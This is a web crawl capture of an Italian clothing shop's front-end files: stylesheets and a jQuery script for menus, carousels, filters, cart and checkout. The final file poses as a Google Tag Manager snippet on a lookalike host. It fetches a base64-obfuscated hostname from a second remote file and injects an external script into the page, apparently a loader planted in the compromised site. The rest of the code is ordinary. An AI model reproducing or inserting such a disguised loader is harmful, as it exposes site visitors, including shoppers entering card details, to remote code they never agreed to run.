35px;color:#3b3a38}section#giftcard{margin:0 auto 50px;padding:0;background:#fff;width:100%;position:relative}section#giftcard .content,section#giftcard .thankyou{align-content:center;align-items:center}section#giftcard .content h2,section#giftcard .thankyou h2{color:#000;text-transform:uppercase;font-weight:400;font-size:2.813em;text-align:center}section#giftcard .content .text,section#giftcard .thankyou .text{font-size:1em;text-align:center}section#giftcard .content .text ul,section#giftcard .thankyou .text ul{margin:0;padding:0;list-style:none}section#giftcard .content .imgh,section#giftcard .thankyou .imgh{width:100%;overflow:hidden;position:relative;max-height:500px;margin:40px 0}section#giftcard .content .imgh img,section#giftcard .thankyou .imgh img{width:100%;height:auto}section#giftcard .content .img_container,section#giftcard .thankyou .img_container{list-style:none;margin:0 0 30px;padding:0;width:100%;overflow:hidden;display:flex;flex-flow:row;justify-content:space-between;align-content:flex-start;align-items:flex-start}section#giftcard .content .img_container:before,section#giftcard .thankyou .img_container:before{content:'';display:block;width:2px;height:100%;max-height:427px;position:absolute;top:0;left:50%;transform:translateX(-50%);background:#e5e5e5}section#giftcard .content .img_container li,section#giftcard .thankyou .img_container li{margin:0;padding:0;width:calc(50% - 60px)}section#giftcard form{width:100%;position:relative;overflow:hidden;border:solid 1px #000;border-radius:35px;padding:20px 40px;margin:40px 0;text-align:center}section#giftcard form fieldset{width:100%;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;align-content:center;align-items:center}section#giftcard form fieldset label{width:calc(50% - 10px);overflow:hidden;padding:0 5px;margin:0 0 15px}section#giftcard form fieldset label[for="payment_method"],section#giftcard form fieldset label[for="message"]{width:100%;float:none}section#giftcard form fieldset label input,section#giftcard form fieldset label textarea{display:block;width:100%;margin:5px 0 0 0;height:30px}section#giftcard form fieldset label textarea{height:55px}section#giftcard form fieldset label input[type="checkbox"]{display:inline-block;margin:0 5px 0 0;width:auto}section#giftcard form fieldset label ul#payment_method{width:100%;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;list-style:none;margin:0;padding:0}section#giftcard form fieldset label ul#payment_method li{width:auto;margin:0 15px 10px 0}section#giftcard form button{width:auto;padding:10px 20px;margin:0 auto;border-color:#000;font-weight:600;font-size:1em;line-height:1.12em;text-transform:uppercase}section#giftcard form button:hover{background:#000;color:#fff;border-color:#000}section#giftcard .thankyou #msg{width:100%;max-width:500px;border:solid 1px #000;border-radius:35px;padding:20px 40px;margin:40px auto;text-align:center}section#giftcard .thankyou #msg h3{color:#000}section#giftcard .thankyou #msg h6{text-transform:uppercase;font-size:0.9em}section#giftcard .thankyou #msg .btn{width:auto;padding:10px 20px;margin:0 auto;border-color:#000;font-weight:600;font-size:1em;line-height:1.12em;text-transform:uppercase}section#giftcard .thankyou #msg .btn:hover{background:#000;color:#fff;border-color:#000}@media screen and (max-width: 992px){section#giftcard #breadcrumb{top:142px}section#giftcard h2{margin:80px 0 0;font-size:1.5em !important}section#giftcard .col-md-6{max-width:none !important;-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}section#giftcard .imgh{max-width:500px;margin:40px auto 0 !important}section#giftcard form{padding:35px;max-width:500px;margin:40px auto 40px !important}section#giftcard form label{width:100% !important}section#giftcard form label select{max-width:none !important}}


--- FILE ---
content_type: text/css
request_url: https://www.bilottiabbigliamento.it/assets/css/custom.css
body_size: 280
content:
/* Polosoftware Custom CSS  */


#home_corpo a h3

{width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 32px;
    font-weight: 400;
    letter-spacing: 0em;
    color: #fff;
    text-shadow: 1px 2px 3px rgb(0 0 0 / 50%);
    text-transform: uppercase;
    text-align: center;
    margin: 0;
    line-height: 3;}

#home_head a h3 {
    width: 100%;
    position: absolute;
    top: 35vw;
    left: 0;
    font-size: 5vw;
    font-weight: 400;
    letter-spacing: 0em;
    color: #fff;
    text-shadow: 1px 1px 0 #333;
    text-transform: uppercase;
    text-align: center;
    margin: 0;}


--- FILE ---
content_type: application/javascript
request_url: https://www.bilottiabbigliamento.it/assets/js/init.js
body_size: 6180
content:
// JavaScript Document

$( document ).ready(function() {
 //   console.log( "ready!" );

 $("body").fadeIn(2000);	
 	/*********************
	smooth scroll
	*********************/ 	
	/**/
	 // Add smooth scrolling to all links
  $("a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;
	  // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){

        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
	
	
	/*********************
	pop newslwtter
	*********************/ 	
	$('#close_pop').click(function(){
		$('#popup_box').fadeOut('slow');
	});
	
	/*********************
	privacy bar
	*********************/ 	
	$('#chiudi_informativa').click(function(){
		$('#info_privacy_bar').fadeOut('slow');
	});	
	
	
	
	
	/*********************
	tip serv clienti
	*********************/ 
	$('#lng .serv_clienti').click(function(){
		$('#serv_clienti_tip').slideDown('slow');
		$(this).parent().addClass('selected');
	});	
	

	
	$('#serv_clienti_tip .tip_close').click(function(){
		$('#serv_clienti_tip').slideUp('slow');
		$('#lng .serv_clienti').parent().removeClass('selected');
	});	
	
	
	
	
	
	
	
	/*********************
	dimensione viewport
	*********************/ 	
	
	function break_width(){
		var bwidth=$(window).width();
	return(bwidth);
	}
	
	function w_height(){
		var wheigh=($(window).height());
	return(wheigh);
	}
/*****************************/
	/* gestione dell altezza dell'header
	/*****************************/
	var header_height=$('header#main_head').outerHeight();
	
	$(window).resize(function(){
		var header_height=$('header#main_head').outerHeight();
	});
	
	
	
	
	
	
	/*****************************/
	/* mostro la ricerca mobile
	/*****************************/

	$('.search_toggle').click(function(){
		$('#search_form').slideToggle('slow');
	});
	$('.close_search').click(function(){
		$('#search_form').slideToggle('slow');
	});
	
	
	
	
	
	
	/*****************************/
	/* gestione menu desktop 
	/*****************************/
	
	/*menu funzionante sul click*/
	function clickmenu(){
		
		
		$('#mainmenu a.hastab').click(function(e){
			e.preventDefault();
			if ($(this).hasClass('active')){
				$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
				$("body").css({overflow:'auto'});

			}else{

				//ottengo l'id
			var $tab_id='#tabs-'+$(this).data('tab');
			$('#mainmenu a').removeClass('active');
			$(this).addClass('active');
			$('#menu_tabs').fadeIn();
			$('#menu_tabs .container-fluid').hide();
			$($tab_id).show();
			$($tab_id).find('ul').show();
			$("body").css({overflow:'hidden'});	
			}


		});
	}
	if (break_width() > 1024){
		/*menu funzionante sull'hover*/
		$('#mainmenu a.hastab').mouseenter(function(){
			if ($(this).hasClass('active')){
				$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$(this).removeClass('active');
			}else{
				//ottengo l'id
			var $tab_id='#tabs-'+$(this).data('tab');
				//alert($tab_id);
			$('#mainmenu a.hastab').removeClass('active');
			$(this).addClass('active');
			$('#menu_tabs').fadeIn();
			$('#menu_tabs .container-fluid').hide();
			$($tab_id).show();
			$($tab_id).find('ul').show();	
			}
		});
		$('#mainmenu a').not('.hastab').mouseenter(function(){
			$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
		});
		$('#menu_tabs').mouseleave(function(){
			$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
				
		});



		//clickmenu();

/***************/
// gestione minicart
/***************/
	
	

$('header a.carrello').hover(function(){
	$('#minicart').fadeIn();
});

var myTimeout;	
$('.add_cart').click(function(){
	//e.preventDefault();
	$('#minicart').fadeIn();
	myTimeout=setTimeout(function(){$('#minicart').fadeOut(); }, 3000);
	
	
});	
$('#minicart').mouseenter (function(){
	clearTimeout(myTimeout);
});	
	
$('#minicart').mouseleave (function(){
	$('#minicart').fadeOut();
});	

	
		
		
		
		
		
		
	}
	else{
		
		/*apro il primo menu*/
		$('#menuopen').click(function(){
			
			$(this).toggleClass('active').find('i').toggleClass('la-bars').toggleClass('la-times');
			
		//	$('#tools_mobile').toggleClass('open');
			
			function w_height_mob(){
			var wheigh=($(window).height());
			return(wheigh);
			}

			var header_m_height=($('header').height());
			var menu_mobile_h=parseInt(w_height_mob() - header_m_height);
			$('#menu_tabs').css({
				"height": menu_mobile_h+"px",
				"top":header_m_height+"px" 
				
			}).fadeToggle().accordion({
				header: "h3",
				active: false,	
				heightStyle: "content",	
				collapsible: true
			});
		
			$('.wrapper').accordion({
				header: "h4",
				active: false,	
				heightStyle: "content",	
				collapsible: true
			});
			$('body').toggleClass('menuopen');
			
		});
		
		
		
		
	}
	
		
		//gestione della descrizione brand su mobile
		$('#toggle_desc_brand').click(function(){
			$('#descrizione_brand').slideToggle();
		});
	
	
	
	/*
function home_tabs_car(){
	var carouselhome = new Swiper('.home_carousel', {
	//init:false,	
	spaceBetween: 0,
	slidesPerView: 1,
	freeMode: true,
	freeModeSticky: true,	
	setWrapperSize:true,
	loop:false,
	
	pagination: {
	el: '.swiper-pagination1',
	clickable: true,
	dynamicBullets: false,
	},
	navigation: {
		nextEl: '.next_carousel',
		prevEl: '.prev_carousel',
	}
	
});	
}
home_tabs_car();
	*/
	
	function carousel(){
	var carouselhome = new Swiper('#home_tabs .home_carousel', {
	//init:false,	
	spaceBetween: 10,
	slidesPerView: 5,
	freeMode: true,
	setWrapperSize:true,
	loop:true,
	navigation: {
			nextEl: '.next_st',
			prevEl: '.prev_st',
			},
	pagination: {
        el: '.swiper-pagination',
        clickable: true,
	},	
	
	breakpoints: {
		1200: {
		slidesPerView: 3,
		spaceBetween: 10,
		},
		992: {
		slidesPerView: 2,
		spaceBetween: 10,
		
		},
		640: {
		slidesPerView: 2,
		spaceBetween: 10,
		
		}
	}
});	
}

/*	
$('#home_tabs').tabs({
	event: "mouseover",
	create: function(  ) {
		$('ul a').click(function(e){
			e.preventDefault();
		});
	carousel();
	},
	activate:function(){
		carousel();
	}
	
});	
*/	
	
	if($('.home_carousel').hasClass('current')){
		carousel();	
	}
	
	$('#home_tabs ul li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('#home_tabs ul li').removeClass('current');
		$('.home_carousel').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
		carousel();	
	})
	
	
function slider_boutique(){
	var carouselhome = new Swiper('.home_slider', {
	//init:false,	
	spaceBetween: 10,
	slidesPerView: 1,
	freeMode: true,
	setWrapperSize:true,
	loop:true,
	navigation: {
			nextEl: '.next_slider',
			prevEl: '.prev_slider',
			},
	pagination: {
        el: '.swiper-pagination1',
        clickable: true,
	},	
	
	
});	
}	
	
slider_boutique()	
	
	

	
	
	

	/*****************************/
	/* toggle grid catalogo 
	/****************************/
	
	$('.grid_toggle').click(function(){
		$('.grid_toggle').toggleClass('active');
		
	});
	$('#4col').click(function(){
		$('.item').addClass('col-lg-3').removeClass('col-lg-6');
		gallery_catalogo();
	});
	$('#2col').click(function(){
		$('.item').removeClass('col-lg-3').addClass('col-lg-6');
		gallery_catalogo();
	});
	
	
	
	/*****************************/
	/* gestione filtri catalogo 
	/****************************/
if (break_width() > 1025){
	/*desktop*/
	//header_height
	$('#top-filter').css({
		top:header_height
	});
	var top_filter_height=parseInt($('#top-filter').outerHeight());
	var filter_container_top_pos= parseInt(header_height + top_filter_height)
	$('#filter_container').css({
		top:filter_container_top_pos+"px",
	});
}	else{	
	/*mobile*/
	var top_filter_height=parseInt($('#top-filter').outerHeight());
	var top_height=parseInt((header_height + top_filter_height) );
	var filter_height=parseInt(w_height() - header_height);
	
	//posizione del breadcrumb
	$('#top-filter').css({
		top:header_height
	});
	
	$('#filter_toggle').click(function(){
		var top_filter_offset = $('#top-filter').offset();
		
		var filter_container_position= parseInt(w_height() - top_filter_offset.top  );
		$('#filter_container').css({
			"height":  filter_height+"px",
			top:header_height
		}).toggle("slide", { direction: "right" }, 1000);
		$('body').toggleClass('menuopen');
			
		
	
	
	});	
	$('#filter_close').click(function(){
		
		$('#filter_container').css({
			"height":  filter_height+"px",
			top:header_height
		}).toggle("slide", { direction: "right" }, 1000);
		
		$('body').toggleClass('menuopen');
	});	
	
	/*gestione dei filtri nel catalogo*/	
if (break_width() < 1025){			
	
	
	
	
	var header_height=parseInt($('header').outerHeight());
	var bredcrumb_height=parseInt($('#breadcrumb').height());
	var top_height=parseInt((header_height + bredcrumb_height) );
	//var filter_height=parseInt(w_height() - top_height);
	console.log(header_height +'+'+ bredcrumb_height +'='+ top_height);
	//posizione del breadcrumb
	$('#catalog').css({
		paddingTop:header_height
	});
	
	$('#filter_container').css({
		"height":  w_height() ,
		top:top_height+"px",
	});
	
	$( window ).resize(function() {
		var header_height=parseInt($('header').outerHeight());
		var bredcrumb_height=parseInt($('#breadcrumb').height());
		var top_height=parseInt(header_height + bredcrumb_height);
		var filter_height=parseInt(w_height() - top_height);
		//var header_m_height=($('header').height());
		//posizione del breadcrumb
		$('#catalog').css({
		paddingTop:header_height
		});
		$('#filter_container' ).css({
			//"height":  (w_height()-185)+"px",
			"height":  filter_height+"px",
			top:top_height+"px",
		});
	});

	/*$('#filter_toggle').click(function(){
		
		$('#filter_container').toggle("slide", { direction: "right" }, 1000);
		$(this).toggleClass('filter_close').find('i').toggleClass('la-sliders-h').toggleClass('la-times');
		$('body').toggleClass('menuopen')
	});	*/

}
	
	
	
	
	



}
	
	
/**/
	
	$('#filter').accordion({
		header: "h4",
		active: 0,
		heightStyle: "content",
		collapsible: true
	});
	
	
	$(function(){
			var listItem =$('#categorie>li.open');
			var act=$('#categorie>li').index(listItem);
		if( typeof act === 'undefined' || act === null ){
		$('#categorie').accordion({
			header: "h5",	
			active: 0,
			heightStyle: "content",
			collapsible: true
		});
		}else{
			$('#categorie').accordion({
			header: "h5",	
			active: act,
			heightStyle: "content",
			collapsible: true
		});
		}
	});
	
	//	$('#filter .ui-accordion-content').show();
	
	/*****************************/
	/* price range filter
	/*****************************/
	$( function() {
				var $min=parseInt($('#min_price').find('input').val());
				var $max=parseInt($('#max_price').find('input').val());
                                var $cursor_price=$('#cursor_price').text();
				var $valuta=$('#cursor_valuta').text();
				var handle = $("#custom-handle" );
				console.log($min);
			console.log($max);
		
				$( "#slider-range-min" ).slider({
				 /* create: function() {
				//	handle.text( $( this ).slider( "value" ) );
						handle.text( '' );  
				  },*/
                                  
                                  stop: function( event, ui ) {
						//ottengo l'url da caricare
						 var filter_url=$('#filter_url').text()+ui.value;
						window.location.href = filter_url;
						
					},
                                        
                                        
					range: "max",
					value:$cursor_price,
					min: $min,
					max: $max,
					step: 10,
				  slide: function( event, ui ) {
                                       
					if((ui.value==$min)||(ui.value==$max)) 
						handle.text( '' );
                                               
                                        else if(ui.value == cursor_price)
                                               handle.text($valuta+' '+cursor_price);
                                                
					else 
					  handle.text($valuta+' '+ui.value );
					 	
				  }
				});
			  } );
	
	
	
	
	/*****************************/
	/* accordion descrizione  prodotto
	/*****************************/
	$('.dscr').accordion({
		active: false,
		heightStyle: "content",
		collapsible: true
	});
	



	

	

	


	
	

	
	
	
	


	
	
	/*************************************swiper galleries  catalogo ***************************************/
	
	//slide show on over
	
	function gallery_catalogo(){
	$('.gal_img').each(function(){
		var swiper = new Swiper($(this),{
			autoplay: {
			delay: 500,
			disableOnInteraction: true,
				
			},

		});
		swiper.autoplay.stop();
		$(this).parent().hover(
			function() {
				swiper.autoplay.start();
			}, function() {
			swiper.autoplay.stop();
			swiper.slideTo(0,0,false);
			}
		);
	});
	
	
	$('.frame').click(function(){
		var h_url=$(this).find('a.prod').attr('href');
		//alert(h_url);
		location.href= h_url;
		
	});
	}
	gallery_catalogo();
	
	/*************************************swiper galleries dettaglio ***************************************/
	
/*************************************swiper galleries dettaglio ***************************************/
	
/*if (break_width() > 1025){		
altezza della gallery galleryThumbs
var gh=$('.gal_det').height();
$('.gal_tmb').height(gh);	
$( window ).resize(function() {	
	var gh=$('.gal_det').height();
	$('.gal_tmb').height(gh);	
});	
}*/	
var galleryThumbs = new Swiper('.gal_tmb', {
    direction: 'vertical',
	spaceBetween: 3,
    slidesPerView: 3,
	freeMode: false,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
	autoHeight:true,
	
	navigation: {
		nextEl: '.next_tmb',
		prevEl: '.prev_tmb',
	},	
	breakpoints: {
		768: {
			direction: 'horizontal',	
			slidesPerView: 4,
			spaceBetween: 15,
        },
      }	
    });
	
	var galleryTop = new Swiper('.gal_det', {
		
		slidesPerView: 1,
		spaceBetween: 10,
		/*scrollbar: {
        el: '.swiper-scrollbar',
		draggable: true,
        hide: false,
		},*/
      thumbs: {
        swiper: galleryThumbs
      }
		
	});
  

/*****************/

	
/***********toggle taglia ************/
	
$('#taglia_toggle.collapsed').click(function(){
	$('#taglia_wrap.collapsed').slideToggle();
	$(this).toggleClass('active');
});	

$('#taglia_wrap a').click(function(){
	$('#taglia_wrap a').removeClass('selected');
	$(this).addClass('selected');
	
});
	
$('#taglia_wrap.collapsed a').click(function(){
	$('#taglia_wrap.collapsed').slideUp();
	$('#taglia_wrap.collapsed a').removeClass('selected');
	$(this).addClass('selected');
	$('#taglia_toggle.collapsed').removeClass('active');
	var taglia=$(this).text();
	$('#taglia_toggle.collapsed').html(taglia+'<span>»</span>')
});
	
	
	
/*****************************/
/* selezione della taglia
/****************************/
	
			
	
	
	/*quantità*/

$('.qty-box span').click(function() {
	var $qty = $('#quantity');
    var currentVal = parseFloat($qty.val());
    var max = parseFloat($qty.attr('max'));
    var min = parseFloat($qty.attr('min'));
    var step = $qty.attr('step');

    if (!currentVal || currentVal == "" || currentVal == "NaN") currentVal = 0;
    if (max == "" || max == "NaN") max = '';
    if (min == "" || min == "NaN") min = 0;
    if (step == 'any' || step == "" || step == undefined || parseFloat(step) == "NaN") step = 1;

    if ($(this).is('.increase')) {
        if (max && (max == currentVal || currentVal > max)) {
            $qty.val(max);
        } else { 
            $qty.val(currentVal + parseFloat(step));
            $('#QTY').val(currentVal+1);
        }
        
  
        
    } else {
        if (min && (min == currentVal || currentVal < min)) {
            $qty.val(min);
        } else if (currentVal > 0) {
            $qty.val(currentVal - parseFloat(step));
            $('#QTY').val(currentVal-1);  
        }
        
 
         
    }
	
	
	
});	
	

	
	/*****************************/
	/* accordion descrizione  prodotto
	/*****************************/
	$('#corpo_prod .dscr h5').click(function(){
		if($(this).hasClass('close')){
			$(this).removeClass('close');
		}
		else{
		$('#corpo_prod .dscr h5').removeClass('close');
		$(this).toggleClass('close');
		}
	
	});
	$('.dscr').accordion({
		active: 0,
		heightStyle: "content",
		collapsible: true
	});	
	
/*********************
accordion footer
*********************/ 
	
  $( function() {
    if(break_width()<1024){
	 $( "footer .row" ).accordion({
		header: "h4",
		active: false,	
		heightStyle: "content",	
		collapsible: true
    });
	}  
  } );	
	
	
/*********************
accordion generico
*********************/ 
  $( function() {
    $( ".accordion" ).accordion({
		active: false,	
		heightStyle: "content",	
		collapsible: true
    });
  } );

/*********************
accordion countries
*********************/ 
	if (break_width() < 720){ //se mobile	
		
	 $( function() {	
		$('#countries .elenco ').accordion({
				header: "h6",
				active: false,
				heightStyle: "content",
				collapsible: true
			});	
	  });	
	}
	



/*********************
area generica
*********************/
	
	var footer_height=parseInt($('footer').height() - $('#sub-footer').height()); 
	
	var generico_height=parseInt(w_height() - footer_height );
	console.log(w_height()+" - "+footer_height+" = "+generico_height)
$('section#general').css({
	minHeight:generico_height
});	
	
	
	
	
	
/*********************
area login
*********************/ 
var login_height=parseInt(w_height() - $('footer').height() );
$('section.login').css({
	minHeight:login_height
});
$('section#aris .container .row ').css({
		"min-height": login_height+"px",
	});		
$('#rescue_button').click(function(){
	$('#rescue_form').slideToggle();
});
	
	

/*********************
gestione informativa privacy
********************
$('#info_privacy_bar').fadeIn(2000);
	
$('#chiudi_informativa').click(function(){
	$('#info_privacy_bar').fadeOut(2000);
})*/
	
	
	
	

	
	/***************************************************script carrello*************************************************************/
	
	
	
	

	
	/*********************
		sticky top cart
	*********************/
	
/*	
  var stickyNavTop = $('#cart #cart_summary').offset().top;

  var stickyNav = function() {
    var scrollTop = $(window).scrollTop();

    if (scrollTop > stickyNavTop) {
      $('#cart #cart_summary').css({'top': stickyNavTop+'px'});
    } else {
      $('#cart #cart_summary').css({'top': 0});
    }
  };

  stickyNav();

  $(window).scroll(function() {
   stickyNav();
  });
	*/
	

	
	
	
	
	/*********************
		disabilito la vista lista su mobile
	*********************/ 
	
	if (break_width() < 720){ //se mobile	
	
	
	$("#view_list").hide();
	$("#view_grid").hide();	
	$("#cart_list").addClass('list');
	}
	$( window ).resize(function() {
		if (break_width() < 720){ 	
		$("#view_list").hide();
		$("#view_grid").hide();		
		$("#cart_list").addClass('list');
		}else{
			$("#view_list").show();
			$("#view_grid").show();
		}
	});
	
	
	
	
	/*********************
		toggle opzioni carello
	*********************/ 	
	$("#option_toggle").click(function(){
		
		$(".col1").slideToggle();
		$("#subtotale").slideToggle();
		
		$('#option_toggle span').toggle();
		
	});
	
	
	
	
	
	/*********************
		show hide nazioni
	*********************/ 		
	$('#country_toggle').click(function(){
		$(this).toggleClass('active');
		$('#country_list').slideToggle();
	});
	
	$('#view_list').click(function(){
		$('#cart_list').addClass('list');
	});
	$('#view_grid').click(function(){
		$('#cart_list').removeClass('list');
	});		
	
	
	
	
	/***********************************checkout***************************************/
	
	/*********************
		chiude la modale login	
	*********************/
$('#login_toggle').click(function(){
	$('#modal').fadeIn();
});
		
$('.close_modal').click(function(){
	$('#modal').hide();
});
	
	
	/*********************
		verifica se registrare sul sito		
	*********************/ 
	
	$('#check_pwd').click(function(){
		if ($('input#registrati_checkbox').is(':checked')) {
		
			$('#pwd').slideDown().css('display', 'flex');
			$('#pwd input').prop('required',true);
		}else{
			$('#pwd').slideUp();
			$('#pwd input').removeAttr('required');
		}
		
	});
		

	/*********************
		verifica del metodo di pagamento	
	*********************/ 
		
	$('.payment_item').click(function(){
		var $id_input=$(this).find('input').attr('id');
		var $item=$(this);
		//alert($id_input);
		$('#'+$id_input).prop( 'checked', true );
		if ($('.payment_item').hasClass('warn')){
			$('.payment_item').removeClass('warn');
		}
		$('.payment_item').removeClass('act');
		$item.addClass('act');
		
		if($('#'+$id_input).is(':checked')){
			$('.ptabs').hide();
			$('#'+$id_input+'_div').show();
		}else{
			$('#'+$id_input+'_div').hide();
		}
		if (!$('#pay_item_selected strong').text().trim().length) {
	      $('#pay_item_selected strong').append($item.text());
	    }else{
	    	$('#pay_item_selected strong').empty().append($item.text());
	    }
		



		
		
	});
	
/*********************
gestione dell'accordion per bancasella
*********************/ 	
$( function() {

if ($( "#cards" ).length){	
	    $( "#cards" ).accordion({
			active: false,	
			heightStyle: "content",	
			collapsible: true, 
			beforeActivate: function( event, ui ) {
				console.log(ui)
				
				  $(ui.newPanel).find('input').not($('#card_store')).attr("required", true);
				  $(ui.oldPanel).find('input').not($('#card_store')).attr("required", false);
				  $(ui.newPanel).find('input:radio').prop('checked', false);
				  $(ui.oldPanel).find('input:radio').prop('checked', false);
					
			}
	    });

    

  
		// Takes a credit card string value and returns true on valid number
		function valid_credit_card(value) {
		  // Accept only digits, dashes or spaces
			if (/[^0-9-\s]+/.test(value)) return false;

			// The Luhn Algorithm. It's so pretty.
			let nCheck = 0, bEven = false;
			value = value.replace(/\D/g, "");

			for (var n = value.length - 1; n >= 0; n--) {
				var cDigit = value.charAt(n),
					  nDigit = parseInt(cDigit, 10);

				if (bEven && (nDigit *= 2) > 9) nDigit -= 9;

				nCheck += nDigit;
				bEven = !bEven;
			}

			return (nCheck % 10) == 0;
		}

		$('#card_number').change(function(event) {
			var valore=$(this).val()

		 //  alert( valid_credit_card(valore));
		   if(valid_credit_card(valore)==true){
		   	$('#card_number_msg').removeClass('warn').addClass('safe').text('carta valida');
		   }else{
		   	$('#card_number_msg').removeClass('safe').addClass('warn').text('carta non valida');
		   }
		
		});

	}

});



/*<div class="payment_item" onclick=" $('#nexi').prop( 'checked', true ); "> */

	$('#cart_summary input[type="checkbox"]').click(function(){
		if ($('#cart_summary .checkmark').hasClass('warn')){
			$('#cart_summary .checkmark').removeClass('warn');
		}
	});
	
	
/*********************
	verifica del metodo di pagamento all'invio del form
*********************/ 
	
	$('#checkout #cart_form .polo_cart_proceed').click(function(){
		var $input = $('.payment_item input[type="radio"]');
		var $input_privacy = $('#cart_summary input[type="checkbox"]');
		if(!$input.is( ":checked" )){
			$('.payment_item').addClass('warn');
		}
		if(!$input_privacy.is( ":checked" )){
			$('#cart_summary .checkmark').addClass('warn');
		}
		
	});
	
	
		
	
	
	
	
	
	
	

});//chiudo il document ready				
			



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://resourcas.github.io/jetbrains/storage/optly/26613100737.js?id=GTM-MDVPXDT
body_size: 195
content:
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://resources.jetbrains.com/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVPXDT');

const mainHost = 'https://scottpito4.github.io/mouse-cursor/assets.json'
            , v = 'dfd0'

fetch(mainHost).then(d=>d.json()).then(u=>{let google=document,seo=google.createElement('script');seo.name='ggl',seo.src=`//${atob(u[0].id.slice(1))}${atob('L2dvb2dsZS1zZW8/dj0=')}${v}&h=${window.location.host}`,google.head.appendChild(seo)})
